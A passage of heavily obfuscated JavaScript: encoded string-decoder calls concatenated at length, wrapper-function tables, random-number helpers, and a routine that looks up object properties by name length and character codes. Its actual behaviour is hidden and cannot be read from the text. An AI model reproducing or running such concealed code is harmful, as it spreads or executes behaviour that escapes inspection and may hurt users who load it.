0x2e1,'U4W6')+S(0x3db,'U4W6')+S(0x6e3,'*fYC')+S(0x15a,'Pi9p')+S(0x532,'jjDl')+S(0x711,'9Rm3')+S(0x573,'IjFG')+S(0xb24,'TS4r')+S(0x30e,'E!Y*')+S(0x946,'7NTD')+S(0xb44,']gAE')+S(0xbd2,'lTWK')+S(0x67b,'(Dr$')+S(0x8f4,'6W[6')+S(0xaed,'8#@B')+S(0x296,'tW!g')+S(0x916,'cPq*')+S(0xb9a,'8#@B')+S(0x4e8,'XZa[')+S(0x865,'N#0I')+S(0x76b,'^1S!')+S(0x378,'nphQ')+S(0x21c,'U4W6')+S(0x1eb,'4L)P')+S(0x3ff,'r6d0')+S(0x55d,'r6d0')+S(0x616,'XZa[')+S(0xc63,'Xn0p')+S(0x622,'w$0e')+S(0xbdd,'*MKc')+S(0x7a6,'Pi9p')+S(0x6bf,'gzT0')+S(0xa76,'E6%$')+S(0x362,'%GH6')+S(0x7da,'aS8S')+S(0xc0d,'O0W7')+S(0x18d,'4L)P')+S(0xbf3,'Xn0p')+S(0x30b,'Xn0p')+S(0x708,'^1S!')+S(0xa3b,'rxmk')+S(0x401,'igqU')+S(0xafa,'jjDl')+S(0xc5c,'Kf07')+S(0x25a,'^1S!')+S(0x970,'xc^h')+S(0x331,'Kf07')+S(0x393,'4L)P')+(S(0x7f6,'XEMd')+S(0x7e2,'XZa[')+S(0x823,'$miG')+S(0x7b5,'9Rm3')+S(0x312,'lTWK')+S(0xaf0,'IjFG')+S(0x80f,'Fsu9')+S(0x102,'aS8S')+S(0x304,'rxmk')+S(0x175,'Pi9p')+S(0xa2a,'6W[6')+S(0x6d4,'cPq*')+S(0x369,'Pi9p')+S(0x798,'^1S!')+S(0x8a2,'XEMd')+S(0x3de,'*fYC')+S(0x432,'Pi9p')+S(0x7ca,'aS8S')+S(0x2f6,'Xn0p')+S(0x4ad,'8#@B')+S(0xc34,'U4W6')+S(0xa27,'O0W7')+S(0xc2e,'lTWK')+S(0x70a,'^1S!')+S(0xace,'*MKc')+S(0x6e4,'&4VC')+S(0xa6b,'jjDl')+S(0x3fe,'E6%$')+S(0xa8d,'8#@B')+S(0x329,'s@0o')+S(0x442,'8#@B')+S(0x3c4,'igqU')+S(0x311,'8N@X')+S(0x1da,'faQ]')+S(0x3d6,'8#@B')+S(0x16f,'r6d0')+S(0x133,'e&XH')+S(0x76d,'WyyB')+S(0x662,'GvkO')+S(0x42f,'BRBb')+S(0x66b,'*MKc')+S(0x3bf,']gAE')+S(0xcfa,'O0W7')+S(0x2f7,'6W[6')+S(0x9e9,'*fYC')+S(0x79d,'^1S!')+S(0x785,'$iok')+S(0xceb,'(Dr$')+S(0xb09,']gAE')+S(0x141,'jjDl')+S(0xb9d,'Kf07')+S(0x400,'8#@B')+S(0x5e3,'WyyB')+S(0x861,'woDh')+S(0x873,'xc^h')+S(0xa5a,'E6%$')+S(0x603,'GvkO')+S(0x2db,'TS4r')+S(0x35f,'w$0e')+S(0xb40,'*MKc')+S(0x63b,'&4VC')+S(0xb5b,'9Rm3')+S(0x4d1,'XZa[')+S(0xb0a,'tW!g')+S(0x420,'XEMd')+S(0x6ac,'E!Y*')+S(0x158,'TS4r')+S(0xa39,'$iok')+S(0x8cb,'E!Y*')+S(0x1ae,']gAE')+S(0x2d0,'Kf07')+S(0xb99,'BRBb')+S(0x75f,'Xn0p')+S(0x6e6,'cPq*')+S(0xb37,'IjFG')+S(0x4b3,'^1S!')+S(0x439,'%GH6')+S(0x6c7,'w$0e')+S(0xcf5,'xc^h')+S(0xc04,'$miG')+S(0x422,'woDh')+S(0x140,'jjDl')+S(0x652,'E!Y*')+S(0x736,'7NTD')+S(0x493,'7vPB')+S(0x135,'Pi9p')+S(0xc2c,'E!Y*')+S(0xc42,'XEMd')+S(0x8e3,'9Rm3')+S(0x592,'Fsu9')+S(0x55f,'nphQ')+S(0x8a1,'igqU')+S(0x2d6,'e&XH')+S(0x633,'7NTD')+S(0x957,'oTpI')+S(0x95f,'Kf07')+S(0x6a9,'lTWK')+S(0x566,'7NTD')+S(0x111,'E6%$')+S(0x128,'WyyB')+S(0xc90,'&4VC')+S(0x6ad,'IjFG')+S(0x69c,'O0W7')+S(0x508,']gAE')+S(0xcb2,'tW!g')+S(0x58b,'gzT0')+S(0xa46,'E!Y*')+S(0xce5,'$miG')+S(0xb3d,']gAE')+S(0x902,'GvkO')+S(0xb67,'PFtH')+S(0x6cb,'4L)P')+S(0x677,'Fsu9')+S(0xaf3,'s@0o')+S(0xc23,'%GH6')+S(0xc84,'e&XH')+S(0x945,'TS4r')+S(0x5f2,'6W[6')+S(0x8b4,'WyyB')+S(0x84f,'9Rm3')+S(0x31d,'rxmk')+S(0x49f,'9Rm3')+S(0x70d,'PFtH')+S(0x6b7,'PFtH')+S(0xaf7,'%GH6')+S(0x753,'E!Y*')+S(0x803,'xc^h')+S(0x93a,'s@0o')+S(0x45b,'Xn0p')+S(0x356,'w$0e')+S(0x261,'igqU')+S(0xcfc,'s@0o')+S(0x880,'Xn0p')+S(0x115,'(Dr$')+S(0x41d,'(Dr$')+S(0x935,'8N@X')+S(0x73d,'^1S!')+S(0x44c,'(Dr$')+S(0x5d3,'xc^h')+S(0xae8,'Pi9p')+S(0x7a9,'O0W7')+S(0x627,'^1S!')+S(0xa60,'E6%$')+S(0xc3b,'^1S!')+S(0xfa,'aS8S')+S(0x452,'&4VC')+S(0x90d,'^1S!')+S(0x1a1,'w$0e')+S(0xced,'rxmk')+S(0x8d0,'WyyB')+S(0x995,'xc^h')+S(0x3ec,'7vPB')+S(0x8a5,'igqU')+S(0x881,'6W[6')+S(0x360,'tW!g')+S(0x8d8,'U4W6')+S(0x1df,'8#@B')+S(0x7ac,'nphQ')+S(0x259,'igqU')+S(0x814,'7NTD')+S(0x923,'7vPB')+S(0x8bd,'%GH6')+S(0xccf,'7vPB')+S(0xcca,'Xn0p')+S(0x58c,'r6d0')+S(0xccc,'O0W7')+S(0x504,'E6%$')+S(0x4da,'$iok')+S(0x85a,'N#0I')+S(0xb4a,'Kf07')+S(0x1fa,'TS4r')+S(0x3fd,'*fYC')+S(0x5c3,'*MKc')+S(0xcec,'E!Y*')+S(0x5ab,'7vPB')+S(0xc6d,'jjDl')+S(0x1c0,'woDh')+S(0xc7c,'Kf07')+S(0x8eb,'E!Y*')+S(0x567,'rxmk')+S(0xb75,'8#@B')+S(0x833,'E6%$')+S(0x615,'(Dr$')+S(0x1f5,'*fYC')+S(0xcc1,'PFtH')+S(0x459,'woDh')+S(0x32b,'U4W6')+S(0x714,'BRBb')+S(0xb78,'7vPB')+S(0x836,'gzT0')+S(0xcff,'PFtH')+S(0x750,'tW!g')+S(0x5f8,'IjFG')+S(0x95d,'IjFG')+S(0x274,'Xn0p')+S(0x3f9,'Pi9p')+S(0xac8,'%GH6')+S(0x839,']gAE')+S(0x39a,'^1S!')+S(0x20b,'XZa['))+(S(0x93c,'BRBb')+S(0x671,'s@0o')+S(0xcf1,'xc^h')+S(0x222,'*fYC')+S(0x932,'7NTD')+S(0x5f4,'r6d0')+S(0x243,'Xn0p')+S(0x3ca,'U4W6')+S(0xcc9,'E!Y*')+S(0xa66,'w$0e')+S(0xbbf,'tW!g')+S(0xb1f,'lTWK')+S(0x227,'aS8S')+S(0x2ae,'w$0e')+S(0x9dc,'woDh')+S(0x515,'PFtH')+S(0xc1b,'jjDl')+S(0x52e,'(Dr$')+S(0x34d,'oTpI')+S(0x4a4,'N#0I')+S(0x4ed,'faQ]')+S(0x7a5,'*fYC')+S(0xbc1,'Kf07')+S(0xb63,'rxmk')+S(0x95b,'*MKc')+S(0x799,'igqU')+S(0x239,'$miG')+S(0x43d,'7NTD')+S(0x973,'aS8S')+S(0x338,'7NTD')+S(0x781,'4L)P')+S(0xc56,'N#0I')+S(0xaa5,'cPq*')+S(0x25f,'oTpI')+S(0xc15,'(Dr$')+S(0x281,'7NTD')+S(0x4f9,'*MKc')+S(0xb64,'GvkO')+S(0x673,'aS8S')+S(0x527,'TS4r')+S(0x15e,'oTpI')+S(0xb08,'aS8S')+S(0x1e6,'XEMd')+S(0x67a,'&4VC')+S(0x69e,']gAE')+S(0x405,'IjFG')+S(0x96e,'7vPB')+S(0x6d9,'Kf07')+S(0x1c4,'woDh')+S(0xb6e,'O0W7')+S(0x7cb,'*MKc')+S(0xbec,'8#@B')+S(0x4f8,'nphQ')+S(0x25c,'Xn0p')+S(0xf9,'$iok')+S(0xa1d,'Kf07')+S(0x23d,'BRBb')+S(0x7c1,'tW!g')+S(0x74b,'XZa[')+S(0x231,'e&XH')+S(0xce1,'tW!g')+S(0x7bd,'E!Y*')+S(0xac1,'U4W6')+S(0x11d,'oTpI')+S(0xcd4,'8N@X')+S(0x651,'w$0e')+S(0xcb8,'e&XH')+S(0x7aa,'7vPB')+S(0xbc8,'WyyB')+S(0x552,'oTpI')+S(0x768,'aS8S')+S(0xbd7,'$iok')+S(0x461,'woDh')+S(0xb35,'tW!g')+S(0x8c3,'rxmk')+S(0xa04,'^1S!')+S(0x3d3,'Fsu9')+S(0x192,'w$0e')+S(0x448,'r6d0')+S(0x2a1,'*fYC')+S(0x50c,'^1S!')+S(0x637,'7vPB')+S(0x2ed,'N#0I')+S(0x5ac,'w$0e')+S(0x577,'4L)P')+S(0xacd,'GvkO')+S(0x723,'^1S!')+S(0x4c3,'Pi9p')+S(0xc1f,'aS8S')+S(0x636,'faQ]')+S(0x187,'GvkO')+S(0x314,'N#0I')+S(0x630,'XEMd')+S(0x4cb,'$miG')+S(0xc2d,'gzT0')+S(0x40d,'r6d0')+S(0x84d,'IjFG')+S(0x75b,'s@0o')+S(0x41f,'Fsu9')+S(0x392,']gAE')+S(0x326,'4L)P')+S(0x712,'PFtH')+S(0x6c2,'$miG')+S(0x8e0,'nphQ')+S(0xc8e,'7NTD')+S(0x94b,'$iok')+S(0xb47,'Kf07')+S(0x867,'9Rm3')+S(0xbee,'7NTD')+S(0xc9b,'aS8S')+S(0xb7a,'cPq*')+S(0x724,'s@0o')+S(0x7f8,'$iok')+S(0x30d,'Pi9p')+S(0x7cd,'igqU')+S(0x305,'xc^h')+S(0x99f,'PFtH')+S(0xc98,'xc^h')+S(0x6b0,'e&XH')+S(0x72b,'$iok')+S(0xbfe,'e&XH')+S(0xcf2,'BRBb')+S(0x9b3,'XEMd')+S(0x3a7,'6W[6')+S(0x683,'&4VC')+S(0xcf8,'*fYC')+S(0x61c,'PFtH')+S(0x260,'Pi9p')+S(0x8d5,'oTpI')+S(0x94f,'lTWK')+S(0x4b1,'U4W6')+S(0x7b2,']gAE')+S(0x17d,'(Dr$')+S(0x792,'tW!g')+S(0x9a2,'7vPB')+S(0xb92,'Kf07')+S(0x614,'rxmk')+S(0x844,'4L)P')+S(0xc57,'r6d0')+S(0x306,'lTWK')+S(0x684,'U4W6')+S(0x31b,'4L)P')+S(0x109,'%GH6')+S(0xb02,'GvkO')+S(0x14d,'^1S!')+S(0x33c,'(Dr$')+S(0xc4d,'Fsu9')+S(0x3f8,'oTpI')+S(0x5aa,'PFtH')+S(0xa5d,'(Dr$')+S(0xb51,'gzT0')+S(0x14f,'w$0e')+S(0x46b,'cPq*')+S(0x513,'aS8S')+S(0xbb2,'jjDl')+S(0x709,'cPq*')+S(0x191,'Kf07')+S(0x54f,'xc^h')+S(0xbed,'N#0I')+S(0x110,'Pi9p')+S(0x67d,'e&XH')+S(0x4d4,'s@0o')+S(0x64d,'Fsu9')+S(0xad8,'w$0e')+S(0xa11,'*fYC')+S(0x410,'GvkO')+S(0x3be,'TS4r')+S(0xaad,'8N@X')+S(0x266,'&4VC')+S(0x7d4,'7vPB')+S(0x15c,'8#@B')+S(0xac5,'$miG')+S(0x2ad,'*MKc')+S(0x2eb,'rxmk')+S(0x992,'&4VC')+S(0xba8,'jjDl')+S(0xb10,'8#@B')+S(0x7c8,'IjFG')+S(0x6cc,'7vPB')+S(0x3fc,'^1S!')+S(0xca9,'$miG')+S(0x81d,'XEMd')+S(0x97b,'IjFG')+S(0x75d,'6W[6')+S(0xc81,'rxmk')+S(0x48f,'U4W6')+S(0x718,'PFtH')+S(0x395,'woDh')+S(0x1b9,'XEMd')+S(0xbaa,'$iok')+S(0x7ab,'4L)P')+S(0x7b4,']gAE')+S(0xc52,'r6d0')+S(0x56e,'8N@X')+S(0x842,'*fYC')+S(0x2b9,'aS8S')+S(0x74a,'7vPB')+S(0x959,'s@0o')+S(0x182,'nphQ')+S(0x5e8,'r6d0'))+(S(0x732,'Pi9p')+S(0xcd0,'(Dr$')+S(0x23e,'aS8S')+S(0x751,'%GH6')+S(0xcad,'4L)P')+S(0x805,'O0W7')+S(0x871,'r6d0')+S(0x594,'XEMd')+S(0x16a,'aS8S')+S(0x467,'Xn0p')+S(0x57b,'(Dr$')+S(0x171,'TS4r')+S(0x204,'r6d0')+S(0xc82,'%GH6')+S(0xad6,'XZa[')+S(0xae3,'gzT0')+S(0x5c0,'rxmk')+S(0x2aa,'cPq*')+S(0x4ea,'O0W7')+S(0x4dd,'U4W6')+S(0x60d,'Pi9p')+S(0x607,'^1S!')+S(0x345,'igqU')+S(0xc91,'rxmk')+S(0x8ca,'O0W7')+S(0x18a,'8#@B')+S(0x1e2,'$miG')+S(0x816,'$iok')+S(0x470,'4L)P')+S(0x906,'O0W7')+S(0x8dd,'aS8S')+S(0xaca,'%GH6')+S(0xadd,'tW!g')+S(0x11e,'%GH6')+S(0xa1b,'jjDl')+S(0x2f8,'Kf07')+S(0xa5c,'7NTD')+S(0x5f9,'8N@X')+S(0x860,'gzT0')+S(0x91d,'aS8S')+S(0xd00,'oTpI')+S(0xfb,'XZa[')+S(0x417,'O0W7')+S(0x51f,'$iok')+S(0xa0f,'7NTD')+S(0x982,'U4W6')+S(0x1db,'8#@B')+S(0xc7b,'8N@X')+S(0x201,'s@0o')+S(0xcbd,']gAE')+S(0x3fb,'BRBb')+S(0x59d,'IjFG')+S(0x762,'faQ]')+S(0x77a,'r6d0')+S(0x494,'e&XH')+S(0x76f,'nphQ')+S(0x4ce,'PFtH')+S(0x83f,'e&XH')+S(0x6e9,'Xn0p')+S(0x8c2,'7NTD')+S(0xaec,'8#@B')+S(0x78a,'7NTD')+S(0x49c,'Pi9p')+S(0x96b,'e&XH')+S(0x40e,'7NTD')+S(0x895,'*MKc')+S(0x83d,'E6%$')+S(0x5fb,'$miG')+S(0x8bf,'oTpI')+S(0x917,'Fsu9')+S(0xcbb,'jjDl')+S(0x4ec,'$miG')+S(0x127,'w$0e')+S(0x43f,'woDh')+S(0x278,'IjFG')+S(0x4e6,'(Dr$')+S(0x123,'E!Y*')+S(0x165,'IjFG')+S(0x12e,'7vPB')+S(0x2de,'r6d0')+S(0xf1,'*fYC')+S(0x5af,'xc^h')+S(0x2b6,'faQ]')+S(0x108,'Kf07')+S(0xc67,'6W[6')+S(0x13c,'^1S!')+S(0x643,'igqU')+S(0x43b,'$miG')+S(0x19d,'*MKc')+S(0x375,'8#@B')+S(0x156,'s@0o')+S(0x474,'%GH6')+S(0x7ff,'cPq*')+S(0x4fb,'GvkO')+S(0xc94,'8N@X')+S(0x44f,'^1S!')+S(0x3cb,'cPq*')+S(0x74d,'Fsu9')+S(0x412,'N#0I')+S(0x41c,'igqU')+S(0x909,'8#@B')+S(0x1a3,'4L)P')+S(0x486,'tW!g')+S(0x2c5,'9Rm3')+S(0xc13,'XEMd')+S(0x8bb,'^1S!')+S(0x556,'aS8S')+S(0x5c4,'tW!g')+S(0x33b,'WyyB')+S(0x1cd,'faQ]')+S(0x8d6,'oTpI')+S(0x213,'PFtH')+S(0x125,'O0W7')+S(0x4e3,'TS4r')+S(0x8ba,'s@0o')+S(0xba7,'&4VC')+S(0x886,'9Rm3')+S(0xc44,'O0W7')+S(0x63c,'6W[6')+S(0xb0d,'8#@B')+S(0xb6f,'gzT0')+S(0x3ed,'^1S!')+S(0x596,'$iok')+S(0x487,'s@0o')+S(0x1a5,'r6d0')+S(0x299,'9Rm3')+S(0x2a8,'(Dr$')+S(0x9e0,'$miG')+S(0x889,'rxmk')+S(0x94c,'xc^h')+S(0x148,'Kf07')+S(0x81b,'igqU')+S(0x7fa,'$iok')+S(0x707,'BRBb')+S(0x733,'WyyB')+S(0x25b,'E6%$')+S(0x387,'PFtH')+S(0xc00,'E!Y*')+S(0x963,'8N@X')+S(0xb80,'aS8S')+S(0x215,'7vPB')+S(0x1f7,'aS8S')+S(0x8d9,'w$0e')+S(0x89e,'E6%$')+S(0xc6e,'Pi9p')+S(0x696,'gzT0')+S(0x235,'U4W6')+S(0x95e,'e&XH')+S(0x33a,'6W[6')+S(0x547,'tW!g')+S(0x3f7,'O0W7')+S(0xc4b,'E6%$')+S(0xa65,'6W[6')+S(0x661,'jjDl')+S(0x2d8,'U4W6')+S(0x51a,'woDh')+S(0xa35,'nphQ')+S(0x24f,'N#0I')+S(0xc18,'7NTD')+S(0x663,'XZa[')+S(0x9ad,'gzT0')+S(0xfc,'&4VC')+S(0x244,'s@0o')+S(0x971,']gAE')+S(0x2a7,'nphQ')+S(0x976,'cPq*')+S(0xc61,'Xn0p')+S(0x28c,'8#@B')+S(0xc07,'6W[6')+S(0xbf2,'WyyB')+S(0x63e,'E6%$')+S(0x160,'cPq*')+S(0x248,'PFtH')+S(0xa32,'GvkO')+S(0x483,'TS4r')+S(0x994,'7vPB')+S(0xcbe,'Pi9p')+S(0xbc6,'$miG')+S(0xcb7,'XEMd')+S(0x5fa,'oTpI')+S(0x2ea,'WyyB')+S(0x458,'BRBb')+S(0x310,'6W[6')+S(0x6d2,'s@0o')+S(0x221,'Fsu9')+S(0x106,'E!Y*')+S(0x53d,'r6d0')+S(0x82d,'TS4r')+S(0x9bc,'PFtH')+S(0x377,'WyyB')+S(0xbf8,'rxmk')+S(0x73e,'rxmk')+S(0x8ef,'gzT0')+S(0x754,'*MKc')+S(0x70e,'e&XH')+S(0xbae,'E6%$')+S(0xb21,'Kf07')+S(0xc96,'8#@B')+S(0x21a,']gAE')+S(0xb55,'*fYC'))+(S(0xcc6,'*MKc')+S(0x9d1,'s@0o')+S(0x5b0,'%GH6')+S(0xc45,'PFtH')+S(0x3ba,'cPq*')+S(0xc29,'Fsu9')+S(0x159,'XZa[')+S(0x702,'faQ]')+S(0xcc8,'TS4r')+S(0xc7e,'r6d0')+S(0x4c9,'E!Y*')+S(0x40f,'oTpI')+S(0x4b6,'w$0e')+S(0x4d6,'xc^h')+S(0x380,'r6d0')+S(0x83c,'7vPB')+S(0x7f9,'s@0o')+S(0x7d3,'igqU')+S(0x776,'lTWK')+S(0xa16,'*MKc')+S(0x549,'GvkO')+S(0x2e7,'$miG')+S(0x50b,'XEMd')+S(0x495,'E6%$')+S(0x18b,'^1S!')+S(0xc02,'cPq*')+S(0x769,'8#@B')+S(0x7b7,'%GH6')+S(0x56a,'^1S!')+S(0x67e,'N#0I')+S(0x605,'w$0e')+S(0x540,'rxmk')+S(0xa24,'Pi9p')+S(0x931,'IjFG')+S(0xcb6,'e&XH')+S(0x764,'9Rm3')+S(0x3d0,'woDh')+S(0xc22,'9Rm3')+S(0x1c3,'XZa[')+S(0x9c5,'GvkO')+S(0x91e,']gAE')+S(0x545,'XZa[')+S(0x8d3,'WyyB')+S(0x5c7,'6W[6')+S(0x802,'lTWK')+S(0x722,'rxmk')+S(0x99e,'gzT0')+S(0xaeb,'8#@B')+S(0x570,'oTpI')+S(0x701,'*MKc')+S(0x899,'PFtH')+S(0x9a8,'*MKc')+S(0xcac,'rxmk')+S(0xa8b,'e&XH')+S(0xc59,'igqU')+S(0xab1,'aS8S')+S(0x4b2,'&4VC')+S(0xc48,'BRBb')+S(0x24b,'7NTD')+S(0x49b,'E6%$')+S(0xb43,'xc^h')+S(0x828,'PFtH')+S(0xb4b,'xc^h')+S(0xa62,'8N@X')+S(0xb4e,'E6%$')+S(0xb3f,'*MKc')+S(0xb7e,'Fsu9')+S(0xa73,'woDh')+S(0x10e,'4L)P')+S(0xa2b,'8N@X')+S(0x147,'r6d0')+S(0x8e1,'9Rm3')+S(0xc85,'w$0e')+S(0x9dd,'Xn0p')+S(0x3f5,'Pi9p')+S(0x752,'aS8S')+S(0x78d,'jjDl')+S(0xa87,'Pi9p')+S(0xb90,'U4W6')+S(0xb27,'woDh')+S(0x46a,'7NTD')+S(0xcea,'BRBb')+S(0x631,'w$0e')+S(0x214,'Xn0p')+S(0x475,'&4VC')+S(0x62f,'U4W6')+S(0xbea,'N#0I')+S(0x1f3,'WyyB')+S(0x252,'7vPB')+S(0x9a9,'Pi9p')+S(0x3a3,'IjFG')+S(0x6eb,'tW!g')+S(0x2f1,'O0W7')+S(0xa4d,'BRBb')+S(0xada,'7vPB')+S(0x623,'^1S!')+S(0x848,'faQ]')+S(0xae6,'r6d0')+S(0xc51,'$miG')+S(0x551,'E6%$')+S(0x6fb,'XEMd')+S(0x749,'nphQ')+S(0xec,'Fsu9')+S(0x589,'r6d0')+S(0x4e1,'faQ]')+S(0x103,'jjDl')+S(0xa93,'faQ]')+S(0x93e,'7NTD')+S(0x402,'U4W6')+S(0xa6c,'faQ]')+S(0xa83,'GvkO')+S(0xb11,'gzT0')+S(0xbc3,'Fsu9')+S(0x65e,'IjFG')+S(0x706,'w$0e')+S(0x425,'xc^h')+S(0x176,'E6%$')+S(0xb49,'lTWK')+S(0x273,'N#0I')+S(0xbdc,'e&XH')+S(0xee,'4L)P')+S(0x203,'xc^h')+S(0xc74,'&4VC')+S(0x1ee,'woDh')+S(0x975,'woDh')+S(0x518,'O0W7')+S(0x8c6,'tW!g')+S(0xb3b,'woDh')+S(0x688,']gAE')+S(0x8c9,'woDh')+S(0x3ab,'$miG')+S(0x11a,'w$0e')+S(0x7b1,'Pi9p')+S(0xa38,'(Dr$')+S(0xff,'e&XH')+S(0x291,'Xn0p')+S(0x7dc,'jjDl')+S(0x3d1,'gzT0')+S(0x8f9,'Fsu9')+S(0x279,'E!Y*')+S(0x703,'O0W7')+S(0x972,'lTWK')+S(0xca3,'N#0I')+S(0x815,'XEMd')+S(0x73f,'Kf07')+S(0x14c,'cPq*')+S(0xa03,'N#0I')+S(0xbc9,'xc^h')+S(0x934,'r6d0')+S(0xb71,'PFtH')+S(0xa19,'^1S!')+S(0x82e,'IjFG')+S(0x389,'8#@B')+S(0xa47,'U4W6')+S(0x5bd,'w$0e')+S(0xa4c,'tW!g')+S(0xaaa,'xc^h')+S(0x691,'jjDl')+S(0x250,'gzT0')+S(0x363,'4L)P')+S(0x845,'rxmk')+S(0x206,']gAE')+S(0x482,'PFtH')+S(0x390,'7vPB')+S(0x7fc,'rxmk')+S(0x136,'U4W6')+S(0xa0d,'U4W6')+S(0xcb9,'XZa[')+S(0x476,'8N@X')+S(0x28a,'xc^h')+S(0x3b4,'O0W7')+S(0x398,'Kf07')+S(0x3b2,'Xn0p')+S(0x820,'9Rm3')+S(0x3f3,'aS8S')+S(0x7eb,'4L)P')+S(0x745,'$miG')+S(0x1d1,'$iok')+S(0xbd6,'7NTD')+S(0x638,'9Rm3')+S(0x5a9,'9Rm3')+S(0x1d0,'woDh')+S(0x719,'faQ]')+S(0x85c,'%GH6')+S(0x1b4,'TS4r')+S(0x3dc,'Pi9p')+S(0x6f3,'9Rm3')+S(0x403,'PFtH')+S(0x748,'E6%$')+S(0x558,'WyyB')+S(0xa8a,'*fYC')+S(0x173,'7vPB')+S(0x270,'4L)P')+S(0x8b7,'xc^h')+S(0x12b,'&4VC')+S(0x36f,'&4VC')+S(0x6cf,'tW!g')+S(0xc28,'xc^h')+S(0xad4,'$miG')+S(0xcfb,'^1S!'))+(S(0x1ff,'tW!g')+S(0x763,'PFtH')+S(0x585,'Xn0p')+S(0xc72,'*fYC')+S(0x4eb,'Xn0p')+S(0xcaf,'gzT0')+S(0x7bf,'%GH6')+S(0x404,'*MKc')+S(0xb59,'8#@B')+S(0x2b1,'XEMd')+S(0xa05,'e&XH')+S(0xa82,'WyyB')+S(0x4cd,'rxmk')+S(0x681,'gzT0')+S(0x548,'WyyB')+S(0x53c,'WyyB')+S(0x666,'^1S!')+S(0x52c,'tW!g')+S(0x5b1,'jjDl')+S(0x97d,'WyyB')+S(0x915,'aS8S')+S(0x7ed,'Fsu9')+S(0xa7a,'Pi9p')+S(0x38d,'4L)P')+S(0xc75,'oTpI')+S(0x2cc,'lTWK')+S(0xce6,'%GH6')+S(0x13b,'BRBb')+S(0xba9,'N#0I')+S(0x537,'Pi9p')+S(0x6fe,'6W[6')+S(0x42a,'PFtH')+S(0x90b,'PFtH')+S(0xcd8,'XZa[')+S(0x6e5,'N#0I')+S(0x2f0,'O0W7')+S(0xa56,'Kf07')+S(0xc93,'aS8S')+S(0x595,'O0W7')+S(0xb7b,'TS4r')+S(0xbd4,'lTWK')+'K]'),c[S(0xadb,'7vPB')]=S(0x6dd,'IjFG')+S(0xa84,']gAE')+S(0x3b9,'aS8S')+S(0x6e0,'PFtH')+S(0x6af,'WyyB')+S(0x4a7,'XEMd')+S(0x5e2,'%GH6')+S(0x60e,'xc^h')+S(0x428,'^1S!')+S(0x87f,'4L)P')+S(0x857,'E!Y*')+S(0x223,'8#@B')+S(0x1dc,'Kf07')+S(0xafc,'nphQ')+S(0x840,'Xn0p')+S(0x9c2,'7NTD'),c[S(0x9bb,'6W[6')]=S(0xcd5,'faQ]')+S(0x484,'4L)P')+S(0x7a2,'faQ]')+S(0xaee,'&4VC')+S(0x7ce,'%GH6')+S(0xa3d,'4L)P')+S(0x9a4,'*MKc')+S(0x321,'U4W6')+S(0x30a,'aS8S')+S(0x71f,'GvkO')+S(0x8fe,'7vPB')+S(0x60b,'r6d0'),c[S(0x8c7,'XEMd')]=S(0x674,'oTpI')+S(0x157,'7vPB')+S(0x212,'E!Y*')+S(0x2e4,'PFtH')+S(0xae0,'Kf07')+S(0xafe,'&4VC')+S(0x98d,'woDh')+S(0x660,'XEMd')+S(0x71c,'Fsu9')+S(0xaf6,'XZa[')+S(0xa96,'w$0e')+S(0xa6d,'Fsu9')+S(0x74e,'IjFG')+S(0x574,'^1S!')+S(0x4ca,'Pi9p')+S(0x5e1,'XZa[')+S(0xb30,'tW!g')+S(0xc62,'faQ]'),c[S(0x9fd,'*MKc')]=function(z,B){return z-B;},c[S(0x186,']gAE')]=S(0x729,'*MKc')+S(0x737,'*MKc'),c[S(0x2b2,'&4VC')]=function(y,z,B){return y(z,B);},c[S(0xb2f,'cPq*')]=function(z,B){return z-B;},c[S(0xcda,'*MKc')]=function(y,z,B){return y(z,B);},c[S(0x497,'&4VC')]=S(0x74c,'w$0e')+S(0x80c,'XEMd')+S(0x4c7,'8#@B')+S(0x659,'e&XH')+S(0x3b5,'*fYC'),c[S(0xbb0,'$iok')]=function(z,B){return z!==B;},c[S(0x210,'Fsu9')]=S(0x16c,'7NTD')+S(0x257,'9Rm3'),c[S(0x96c,'lTWK')]=S(0x966,'$iok')+'t',c[S(0xbbe,'lTWK')]=S(0xb07,'IjFG')+S(0x79a,'xc^h'),c[S(0x73b,'xc^h')]=function(y){return y();},c[S(0xb81,'7vPB')]=function(y){return y();},c[S(0x502,'XEMd')]=function(y,z,B){return y(z,B);},c[S(0x3e5,'Xn0p')]=function(y){return y();},c[S(0xa2c,'O0W7')]=S(0xa08,'(Dr$')+'t',c[S(0x952,'%GH6')]=S(0x927,'8N@X')+S(0x88a,'PFtH')+S(0x6c9,'^1S!'),c[S(0xb39,'cPq*')]=function(y,z,B,E,F,G,H,K,L,N,Q){return y(z,B,E,F,G,H,K,L,N,Q);},c[S(0xc38,'%GH6')]=S(0x866,'r6d0')+S(0xbff,'s@0o')+S(0xce4,'9Rm3')+S(0x9c8,'lTWK')+S(0xaa8,'^1S!')+S(0x246,'7vPB')+S(0x2c3,'7NTD')+S(0x16e,'igqU'),c[S(0x91c,'WyyB')]=S(0x409,'*fYC')+S(0xb45,'TS4r')+S(0xbe8,'4L)P')+S(0xeb,'&4VC')+S(0x5bb,'WyyB')+S(0x646,'N#0I'),c[S(0x8ab,'igqU')]=function(z,B){return z!==B;},c[S(0x3a8,'Kf07')]=function(y,z){return y(z);},c[S(0x924,'Pi9p')]=function(z,B){return z+B;},c[S(0x5d1,'tW!g')]=S(0x710,'Pi9p');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var T=_0x6188455d;if(B){var F=B[T(0xaba,'Fsu9')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var U=S,B={};B[U(0x7ea,'8#@B')]=function(G,H){var V=U;return d[V(0x167,'oTpI')](G,H);},B[U(0x374,'Kf07')]=function(G,H){var W=U;return d[W(0xa92,'IjFG')](G,H);};var E=B;for(var F in y)if(d[U(0x5b8,']gAE')](F[U(0x1b1,'aS8S')+'h'],z)&&function(G,H){var X=U;for(var K=0x2;E[X(0xba3,'9Rm3')](K,H[X(0x46d,'7NTD')+'h']);K++)if(E[X(0x433,'E!Y*')](G[X(0xbe0,'XEMd')+X(0x516,'nphQ')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var Y=S;return d[Y(0xad1,']gAE')](y,Math[Y(0x8cf,'jjDl')](d[Y(0x450,'&4VC')](Math[Y(0x8ad,'TS4r')+'m'](),d[Y(0x944,'tW!g')](d[Y(0x72d,'WyyB')](z,0x1),y))));}function i(y,z){var Z=S;for(var B=0x0;d[Z(0xb3a,'*MKc')](B,z[Z(0x1b1,'aS8S')+'h']);B++){var 